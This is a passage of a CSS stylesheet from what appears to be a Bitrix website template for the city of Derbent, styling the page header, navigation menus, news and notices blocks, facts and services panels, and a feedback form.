	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
   content: counter(item) ".";
   color: #a3a1a1;
   text-align: center;
   display: inline-block;
 }

img[align="left"] {
	float: left;
	margin: 30px 30px 30px 0;
}

img[align="right"] {
	float: right;
	margin: 30px 0 30px 30px;
}

table {
	border: 1px solid #ebebeb;
	border-collapse: collapse;
	width: 576px;
}

table th {
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #ebebeb;
	color: #1c1c1c;
	padding: 12px 24px;
}

table td {
	font-family: 'pt_serifregular';
	padding: 6px 24px;
	font-size: 0.9375em;
	color: #1c1c1c;
}

table caption {
	caption-side: bottom;
	margin-top: 15px;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #1c1c1c;
	opacity: 0.5;
}

button, input[type="submit"] {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-bottom: 10px;
	border-radius: 5px;
	outline: none;
	border: none;
	background-color: #588eae;
	transition: background-color 0.3s;
}

button:hover, input[type="submit"]:hover {
	background-color: #8ab0c6;
}

input[type="radio"] {
    position: absolute;
    visibility: hidden;
}


input[type="radio"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="radio"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=radio]:checked + label:after {
    visibility: visible;
}

input[type="radio"] + label:after {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    visibility: hidden;
    border-radius: 50%;
    box-shadow: 0 0 0 1px #a37742;
    border: 4px solid #fff;
    background-color: #a37742;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}


input[type="checkbox"] {
    position: absolute;
    visibility: hidden;
}


input[type="checkbox"] + label {
    display: block;
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 30px;
    margin-top: 5px;
    font-family: 'pt_serifregular';
    font-size: 1em;
    line-height: 27px;
    color: #1c1c1c;
}

input[type="checkbox"] + label:before {
    content: '';
    display: block;
    box-sizing: border-box;
    position: absolute;
    border: 1px solid #b7b7b7;
    background-color: #fff;
    height: 15px;
    width: 15px;
    top: 11px;
    left: 5px;
    margin: auto;
}

input[type=checkbox]:checked + label:after {
    visibility: visible;
}

input[type="checkbox"] + label:after {
	content: '';
    display: block;
    visibility: hidden;
    position: absolute;
	left: 10px;
    top: 12px;
    width: 6px;
    height: 10px;
    border: solid #a37742;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

input[type="text"] {
	height: 40px;
	outline: none;
	padding: 10px;
	font-size: 0.8125em;
}

input[type="text"]:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

textarea {
	width: 100%;
	outline: none;
	resize: none;
	border: 1px solid #ccc;
	padding: 10px;
	font-size: 0.8125em;
}

textarea:focus {
	border: 1px solid #a37742;
	box-shadow: 0 0 2px 0 #a37742;
}

.container {
	max-width: 1200px;
    padding-left: 20px;
    padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}

.btn {
	padding: 0;
}

/* ------------ header ------------- */

header {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left bottom;
	box-shadow: inset -1000px 0 1000px -100px rgba(245,245,245,0.9);
}

header li:before {
	display: none;
}

/* top-header */

.top-header {
	height: 50px;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 3px;
	padding-top: 10px;
	background-color: #9a6c36;
	position: relative;
}

.top-header:after {
	content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: -3px;
    background-image: linear-gradient(#999,#fff);
}

.top-header-wrapper {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: baseline;
}

.top-header__account-btn a {
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-right: 10px;
	transition: opacity 0.4s;
}

.top-header__account-btn a:hover,
.top-header__account-btn a:focus,
.top-header__account-btn a:active {
	opacity: 0.7;
	text-decoration: none;
}

@media (max-width: 600px) {
	.top-header__projects-menu {
		display: none;
	}
}

.top-header__projects-menu ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

.top-header__projects-menu ul li a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	text-align: center;
    line-height: 35px;
	font-family: 'museo_cyrillic300', sans-serif;
	margin-left: 15px;
	margin-right: 15px;
	white-space: nowrap;
	transition: opacity 0.4s;
}

.top-header__projects-menu ul li a.show-map-btn {
	height: 35px;
	width: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/show-map-bg.svg);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center;
}

.top-header__projects-menu ul li a.show-map-btn:before {
	content: '\f041';
	font-family: 'fontAwesome';
	margin-right: 5px;
}



.top-header__projects-menu ul li a:hover,
.top-header__projects-menu ul li a:focus,
.top-header__projects-menu ul li a:active {
	text-decoration: none;
	opacity: 0.7;
}

.top-header__search-block {
	display: flex;
}

.top-header__search-block a {
	display: block;
	color: #fff;
	font-size: 0.875em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
	/*padding-right: 35px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;*/
	position: relative;
	transition: opacity 0.4s;
}

.top-header__search-block a:hover {
	opacity: 0.7;
}

.top-header__search-block a .top-input-search-wrapper {
	position: absolute;
    right: 30px;
    top: -3px;
    overflow: hidden;
    width: 135px;
	transition: all 0.3s;
}

.top-header__search-block a .top-input-search-wrapper.closed {
	right: 45px;
	width: 0;
}

.top-header__search-block a .top-input-search-wrapper:before {
	content: '\f002';
	display: block;
	font-family: FontAwesome;
	color: #DDD0BE;
	position: absolute;
    left: 8px;
    top: 3px;
    font-size: 0.75em;
}

.top-header__search-block a input {
	border: 1px solid #CA9B5F;
	border-radius: 3px;
	height: 28px;
	padding-left: 25px;
	color: #1c1c1c;
    width: 135px;
    padding-right: 20px;
}

.top-header__search-block .close-search {
	position: absolute;
    right: 8px;
	color: #DDD0BE;
	top: 3px;
    font-size: 0.8125em;
}


.top-header__search-block a input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::-moz-placeholder { /* Firefox 19+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-ms-input-placeholder { /* IE 10+ */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input:-moz-placeholder { /* Firefox 18- */
  color: #DDD0BE;
  font-size: 0.6875em;
}
.top-header__search-block a input::placeholder {
  color: #DDD0BE;
  font-size: 0.6875em;
}


.top-header__search-block a i.fa-search {
	height: 20px;
	padding-top: 4px;
    padding-left: 5px;
    padding-right: 5px;
}

.top-header__search-block .aa-hide a {
	padding-right: 10px;
    padding-left: 20px;
	height: 25px;
	background: url(/bitrix/templates/color_derbent/css/../img/pics/glasses-with-circular-lenses.png) right 4px no-repeat;
}

/* header-main */

.header-main {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 30px;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.header-main {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	}
}

@media (max-width: 1000px) {
	.header-main__contacts {
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__contacts {
		margin-bottom: 0;
	}
}

.header-main__phone a {
	display: block;
	color: #294049;
	padding-bottom: 10px;
	font-size: 1.125em;
	line-height: 20px;
	font-family: 'museo_cyrillic300', sans-serif;
}

.header-main__phone a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.header-main__phone a {
		text-align: center;
	}
}

.header-main__socials ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 0;
}

@media (max-width: 600px) {
	.header-main__socials ul {
		justify-content: center;
	}
}

.header-main__socials li {
	margin-right: 9px;
}

.header-main__socials a {
	display: block;
	width: 24px;
	height: 24px;
    background-position: center top;
    background-repeat: no-repeat;
	transition: none;
}

.header-main__socials a.od {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/ok.png);
}

.header-main__socials a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/vk.png);
}

.header-main__socials a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/facebook.png);
}

.header-main__socials a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Twitter.png);
}

.header-main__socials a.in {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Instagram.png);
}

.header-main__socials a.tel {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials/Telegram.png);
}

.header-main__socials a:hover {
    background-position: center -24px;
}

.header-main__logo {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/herb.png);
	padding-left: 80px;
	min-height: 78px;
    background-repeat: no-repeat;
    background-position: center left;
}

.header-main__logo:hover,
.header-main__logo:active,
.header-main__logo:focus {
	text-decoration: none;
	opacity: 0.7;
}

@media (max-width: 1000px) {
	.header-main__logo {
		order: -1;
		margin-bottom: 20px;
	}
}

@media (max-width: 600px) {
	.header-main__logo {
		width: 280px;
    	text-align: center;
	}
}

.header-main__logo-header {
	color: #9a6c36;
	font-size: 2em;
	line-height: 1.1;
	font-family: 'museo_cyrillic100', sans-serif;
	text-transform: uppercase;
	padding-top: 15px;
}

@media (max-width: 600px) {
	.header-main__logo-header {
		font-size: 1.75em;
	}
}

.header-main__logo-header span {
	font-family: 'museo_cyrillic700', sans-serif;
}

.header-main__logo-caption {
	color: #9a6c36;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic300', sans-serif;
	letter-spacing: 0.05em;
}

@media (max-width: 600px) {
	.header-main__logo-caption {
		font-size: 0.75em;
	}
}

@media (max-width: 600px) {
	.header-main__for-tourists {
		display: none;
	}
}

.header-main__for-tourists a {
	display: block;
	position: relative;
	background-color: #9a6c31;
	height: 43px;
	line-height: 22px;
	text-align: center;
	width: 160px;
	padding: 9px 9px 9px 40px;
	border: 3px solid #e5ded4;
	border-radius: 7px;
	color: #fff;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500', sans-serif;
	transition: all 0.3s;
}

.header-main__for-tourists a span {
	position: relative;
	z-index: 10;
}

.header-main__for-tourists a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px 0 0 7px;
	width: 40px;
	height: 100%;	
	background-color: #8a5f28;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourist.svg);
	background-size: 20px;
	background-repeat: no-repeat;
	background-position: center;
	z-index: 5;
}

.header-main__for-tourists a:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
    left: 0;
	border-radius: 7px;
	width: 0;
	height: 100%;	
	background-color: #8a5f28;
	transition: width 0.5s;
}

.header-main__for-tourists a:hover:after {
	width: 100%
}

.header-main__for-tourists a:hover,
.header-main__for-tourists a:focus,
.header-main__for-tourists a:active {
	text-decoration: none;
}

/* top-menu */


.top-menu {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
    flex-direction: column;
    align-items: center;
	justify-content: center;
}

@media (max-width: 600px) {
	.top-menu {
		padding-top: 0;
	}
}

.mobile-menu-opener {
	display: none;
	width: 100%;
	padding: 4px 7px;
	background-color: #9a6c36;
}

@media (max-width: 1000px) {
	.mobile-menu-opener {
		display: block;
	}
}

.hamburger {
	width: 30px;
	color: #fff;
	float: right;
}

.hamburger .fa {
	font-size: 1.875em;
}

.main-menu {
	-js-display: flex;
    display: flex;
    flex-direction: row;
	justify-content: space-around;
	padding-bottom: 20px;
	margin-bottom: 0;
}



@media (max-width: 1000px) {
	.main-menu {
		flex-direction: column;
		overflow: hidden;
		padding-bottom: 0;
		width: 100%;
		background-color: #fff;
	}
	.main-menu_closed {
		height: 0;
	}
	.main-menu_closed i {
		display: none;
	}
	.main-menu_opened {
		height: auto;
	}
}

.main-menu li {
	margin-bottom: 0;
}

.main-menu>li>a {
	display: block;
	color: #9a6c36;
	font-size: 1em;
	line-height: 20px;
	text-transform: uppercase;
	padding: 3px 5px;
	font-family: 'museo_cyrillic300', sans-serif;
	white-space: nowrap;
}

@media (max-width: 1200px) {
	.main-menu>li>a {
		font-size: 0.875em;
	}
}

@media (max-width: 1000px) {
	.main-menu>li>a {
		padding-bottom: 15px;
	    padding-top: 15px;
	    padding-left: 20px;
		border-bottom: 1px solid #e6dcd0;
		font-size: 1em;
	}
	.main-menu>li>a>i {
		position: absolute;
		right: 20px;
		transition: all 0.3s;
	}
}

.main-menu li a:hover,
.main-menu li a:focus,
.main-menu li a:active {
	text-decoration: none;
}

@media (max-width: 1000px) {
	.main-menu>li>a.expanded {
		background-color: #9a6c36;
		color: #fff;
	}
	.main-menu>li>a.expanded>i {
		transform: rotateZ(90deg);
	}
}

.main-menu>li>a.active {
	color: #ce2824;
}

.main-menu li a.active:hover {
	text-decoration: none;
}

.sub-main-menu {
	display: none;
	background-color: #fff;
	z-index: 1;
}

.sub-main-menu>li:first-child {
	z-index: 10;
    position: relative;
    background: #fff;
}

@media (min-width: 1001px) {

	.main-menu>li>a.active {
		font-family: 'museo_cyrillic700', sans-serif;
		border-bottom: 2px solid #ce2824;
	}
	.sub-main-menu {
		position: absolute;
		width: 220px;
		top: 40px;
		box-shadow: 0 0 5px #aaa;
	}
	.sub-main-menu:before {
		content: '';
		display: block;
		height: 0;
		width: 0;
		border: 7px solid transparent;
		border-bottom-color: #fff;
		position: absolute;
		top: -14px;
		left: 20px;
		filter: drop-shadow(0 0 2px #999);
	}
	
	.sub-main-menu:after {
		content: '';
		display: block;
		width: 100%;
		height: 20px;
		position: absolute;
		top: -20px;
	}
	.main-menu li a:hover,
	.main-menu li a:focus,
	.main-menu li a:active {
		color: #ce2824;
	}
	.main-menu>li>a:hover + .sub-main-menu {
		display: block;
	}
	.sub-main-menu:hover {
		display: block;
	}
	.main-menu>li {
		padding: 0 7px;
		position: relative;
	}
	.main-menu>li>a>i {
		display: none;
	}
}

@media (max-width: 1000px) {
	.sub-main-menu {
		background-color: #f5f0e9;
	}
}

.sub-main-menu li a {
    display: block;
    padding: 12px 25px;
    font-size: 0.8125em;
    font-family: 'museo_cyrillic500';
    line-height: 1.2;
}

.sub-main-menu li a {
	border-bottom: 1px solid #e2d5c5;
}

.sub-main-menu li:last-child a {
    border-bottom: none;
}

/* ------------ end header ------------- */

/* ------------ main ------------- */

/* news */

.main-content {
	padding-bottom: 60px;
}

.news {
	padding-top: 20px;
	position: relative;
	text-align: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
	background-position: left top;
	box-shadow: inset -1000px -250px 1000px 100px rgba(245,245,245,0.9);
}

.news:after {
    content: "";
    display: block;
    width: 100%;
    position: absolute;
    height: 8px;
    bottom: -4px;
    background-color: #f4f5f7;
    filter: blur(10px);
}

.news-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
}

.news-block {
	-js-display: flex;
    display: flex;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.news-block {
		flex-wrap: wrap;
	}
}

/* main-news */

.main-news {
	padding: 50px 20px 40px;
	width: 66.6%;
}

@media (max-width: 1000px) {
	.main-news {
		width: 100%;
	}
}

@media (max-width: 600px) {
	.main-news {
		padding-bottom: 0;
	}
}

.main-news ul {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 600px) {
	.main-news ul {
		flex-direction: column;
	}
}

.main-news__item {
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: flex-start;
	width: 49%;
}

.main-news__item:before {
	display: none;
}

@media (max-width: 600px) {
	.main-news__item {
		width: 100%;
		padding-bottom: 30px;
	}
	.main-news__item:last-child {
		padding-bottom: 0;
	}
}

.main-news__item-image {
	margin-bottom: 20px;
	width: 100%;
}

.main-news__item-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news__item-header {
	text-align: left;
}

.main-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.main-news__item-header a:hover {
	opacity: 0.7;
}


.main-news__item-caption {
	margin-bottom: 8px;
	text-align: left;
	font-size: 0.75em;
	color: #848484;
}

.main-news__item-caption a {
	font-size: 1em;
	color: #848484;
	font-family: 'pt_serifregular';
}

@media (max-width: 1000px) {
	.main-news__item-caption {
		height: 25px;
	}
}

.main-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.main-news__item-caption span a:hover {
	color: #ce2824;
}


/* other-news */

.other-news {
	width: 33.3%;
	padding: 50px 20px 20px;
	border-left: 3px solid #efefef;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	justify-content: space-between;
	-ms-align-items: flex-start;
}

@media (max-width: 1000px) {
	.other-news {
		width: 100%;
	}
}

.other-news__header {
	font-family: 'museo_cyrillic300', sans-serif;
	font-size: 1em;
	line-height: 20px;
	color: #294049;
	text-transform: uppercase;
	text-align: left;
}

.other-news ul {
    -js-display: flex;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

@media (max-width: 1000px) {
	.other-news ul {
		-webkit-flex-direction: row;
		-moz-flex-direction: row;
		-ms-flex-direction: row;
		-o-flex-direction: row;
		flex-direction: row;
	}
}

@media (max-width: 600px) {
	.other-news ul {
		-webkit-flex-direction: column;
		-moz-flex-direction: column;
		-ms-flex-direction: column;
		-o-flex-direction: column;
		flex-direction: column;
	}
}

.other-news__item {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 20px;
	border-bottom: 1px solid #efefef;
}

.other-news__item:first-child {
	padding-top: 0;
}

.other-news__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.other-news__item {
		width: 33.3%;
		padding-right: 30px;
		border-bottom: none;
	}
}

@media (max-width: 600px) {
	.other-news__item {
		width: 100%;
	}
}

.other-news__item:last-child {
	border-bottom: none;
}

.other-news__item-caption {
	font-size: 0.75em;
	color: #848484;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
	text-align: left;
}

.other-news__item-caption span a {
	color: #9a6c36;
	font-size: 1em;
    font-family: 'pt_serifregular';
}

.other-news__item-caption span a:hover {
	color: #ce2824;
}

.other-news__item-header {
	text-align: left;
}

.other-news__item-header a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.other-news__item-header a:hover {
	opacity: 0.7;
}

.other-news__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.other-news__all:hover {
	color: #9a6c36
}


/* fortress-bg */

.fortress-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fortress-bg.jpg);
	background-size: 100%;
	box-shadow: inset 0 -280px 80px -150px #f0f0f0, 0 20px 100px #f0f0f0;
}


/* notices */

.notices {
	padding-bottom: 30px;
	padding-top: 25px;
}

.notices-block {
	padding: 30px 0 25px;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/notices-bg.jpg);
	background-size: cover;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
    flex-direction: column;
}

.notices-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.notices ul {
	-js-display: flex;
    display: flex;
	margin-bottom: 35px;
}

@media (max-width: 1000px) {
	.notices ul {
		flex-direction: column;
		margin-bottom: 0;
	}
}

.notices__item {
	display: block;
	text-align: left;
	width: 33.3%;
	padding-left: 40px;
	padding-right: 40px;
	border-right: 1px solid #ddd;
}

.notices__item:before {
	display: none;
}

@media (max-width: 1000px) {
	.notices__item {
		width: 100%;
		border-right: none;
		padding-bottom: 20px;
	}
}


.notices__item:last-child {
	border-right: none;
}


.notices__item-caption {
	font-size: 0.75em;
	color: #a5a5a5;
	font-family: 'pt_serifregular';
	margin-bottom: 8px;
}

.notice-text {
	text-align: left;
	margin-bottom: 0;
}

@media (max-width: 1000px) {
	.notice-text {
		margin-top: 0;
	}
}

.notice-text a {
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 24px;
	display: block;
}

.notice-text a:hover {
	opacity: 0.7;
}

.notices__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	padding-right: 20px;
}

.notices__all:hover {
	color: #9a6c36
}

/* about */

.about {
	padding-top: 20px;
	padding-bottom: 30px;
}

.about-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
}

.about-block ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.about__item {
	width: 33%;
}

.about__item:before {
	display: none;
}

.about__item a {
	display: block;
	margin-top: 50px;
	margin-bottom: 10px;
	-js-display: flex;
    display: flex;
	flex-direction: column;
	align-items: center;
}

.about__item a:hover {
	text-decoration: none;
}

@media (max-width: 600px) {
	.about__item {
		width: 50%;
	}
}

.about__item-image {
	width: 112px;
	height: 112px;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 0 0 1px #9a6c36;
	margin-bottom: 13px;
	display: flex;
	justify-content: center;
	align-items: center;
}

/*.about__item:hover .about__item-image {
	box-shadow: 0 0 0 3px #ce2824;
}*/

.about__item-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.about__item-image:hover img {
	width: 140%;
	height: 140%;
}

.about__item-caption {
	font-family: 'museo_cyrillic500', sans-serif;
	color: #9a6c36;
	font-size: 1.125em;
	line-height: 20px;
	margin-bottom: 5px;
	text-align: center;
}

.about__item:hover .about__item-caption {
	color: #ce2824;
}

@media (max-width: 1000px) {
	.about__item-caption {
		width: 130px;
	}
}

.about__item-sub-caption {
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 20px;
	color: #1c1c1c;
	text-align: center;
}

@media (max-width: 1000px) {
	.about__item-sub-caption {
		width: 130px;		
	}
}

/* big-bg */

.big-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/bg-pattern.png);
    margin-top: 100px;
	box-shadow: inset 0 -200px 60px -150px #f5f5f5;
}

/* facts-and-services */

.facts-and-services-block {
	padding-top: 20px;
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.facts-and-services-block {
		flex-wrap: wrap;
	}
}

/* facts */

.facts {
	width: 66%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.facts {
		width: 100%;
	}
}

.facts-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.facts-info {
	display: flex;
    flex-direction: column;
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.facts-info ul {
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -60px;
}

@media (max-width: 600px) {
	.facts-info ul {
		margin-bottom: -40px;
	}
}

.facts__item {
	width: 45%;
	margin-bottom: 100px;
}

.facts__item:before {
	display: none;
}

@media (max-width: 600px) {
	.facts__item {
		width: 100%;
		margin-bottom: 50px;
	}
}

.facts__item a {
	display: block;
	width: 100%;
	height: 100%;
	text-decoration: none;
	padding-left: 70px;
	background-size: 50px;
    background-repeat: no-repeat;
}

.facts__item_social a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/social-gold.png);
}

.facts__item_people a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/people-gold.png);
}

.facts__item_hospital a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/hospital-gold.png);
}

.facts__item_folders a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/folders-gold.png);
}

.facts__item_game a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/game-gold.png);
}

.facts__item_food a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/food-gold.png);
}

.fact-caption {
	color: #1c1c1c;
	font-size: 1.125em;
	line-height: 27px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.fact-value {
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1.5em;
	line-height: 27px;
	color: #1c1c1c;
}

.fact-value span {
	font-size: 0.875em;
	color: #848484;
	font-family: 'museo_cyrillic300', sans-serif;
}

.facts-info__all {
	align-self: flex-end;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
}

.facts-info__all:hover {
	color: #9a6c36
}

/* services */

.services {
	width: 30%;
	margin-top: -50px;
}

@media (max-width: 1000px) {
	.services {
		margin-top: 50px;
		width: 100%;
	}
}

.services-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 30px;
}

.services-info {
	background-color: #fff;
	padding-bottom: 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

.services-info ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.services__item {
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.services__item:before {
	display: none;
}

.services__item a {
	-js-display: flex;
	display: flex;
    align-items: center;
	background-size: 50px;
    background-repeat: no-repeat;
    background-position: 15px center;
    padding: 20px 20px 20px 80px;
	min-height: 105px;
	color: #588eae;
	font-size: 1.125em;
	line-height: 24px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.services__item a:hover {
	color: #9a6c36;
	text-decoration: none;
	/*background-color: #f7f7f7;*/
}

@media (max-width: 1000px) {
	.services__item a {
		background-position-x: 45px;
    	padding-left: 110px;
	}
}

.services__item:last-child {
	border-bottom: none;
}

.services__item_doctor a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor.png);
}

.services__item_passport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport.png);
}

.services__item_transport a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport.png);
}

.services__item_money a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money.png);
}

.services__item_doctor a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/doctor-gold.png);
}

.services__item_passport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/passport-gold.png);
}

.services__item_transport a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/transport-gold.png);
}

.services__item_money a:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/money-gold.png);
}

.services-info__all {
	display: block;
	text-align: right;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
	margin-right: 20px;
}

.services-info__all:hover {
	color: #9a6c36
}

/* feedback */

.feedback {
	padding-top: 20px;
}

.feedback-header {
	color: #294049;
	font-size: 1.5em;
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	margin-bottom: 30px;
	text-align: center;
}

.feedback-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	padding-bottom: 30px;
}

@media (max-width: 1000px) {
	.feedback-block {
		flex-wrap: wrap;
	}
}

.feedback__form-block {
	width: 30%;
	background-color: #fff;
	padding: 50px 35px 20px;
	box-shadow: 0 0 1px 1px #ccc;
}

@media (max-width: 1000px) {
	.feedback__form-block {
		width: 100%;
		margin-bottom: 30px;
	}
}

.feedback__form-block li:before {
	display: none;
}

.feedback__form-block table {
	border: none;
}

.feedback__form_header {
    font-family: 'museo_cyrillic700';
    font-size: 1.125em;
    line-height: 1.3;
    color: #294049;
    margin-bottom: 20px;
}

.feedback__form input[type="radio"] + label {
	display: block;
	position: relative;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 30px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-family: 'pt_serifregular';
	font-size: 1em;
	line-height: 27px;
	color: #1c1c1c;
	font-weight: normal;
}

.feedback__form input[type="radio"] {
	position: absolute;
	visibility: hidden;
}

.feedback__form input[type=radio]:not(:checked) + label {
	background-color: #fff;
	color: #1c1c1c;
}

.feedback__form input[type=radio]:checked + label {
	color: #b37825;
}

.feedback__form input[type=radio] + label:before {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	border-radius: 50%;
  	border: 1px solid #b0b0b0;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
}

.feedback__form input[type=radio] + label:after {
	content: '';
  	display: block;
  	box-sizing: border-box;
  	position: absolute;
  	visibility: hidden;
  	border-radius: 50%;
  	border: 3px solid #fff;
  	background-color: #b37825;
  	height: 15px;
  	width: 15px;
  	top: 11px;
	left: 5px;
  	margin: auto;
	box-shadow: 0 0 0 1px #b37825;
}

.feedback__form input[type=radio]:checked + label:after {
	visibility: visible;
